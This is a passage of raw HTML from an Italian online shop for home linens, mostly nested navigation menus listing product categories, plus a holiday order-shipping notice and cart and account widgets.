href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a 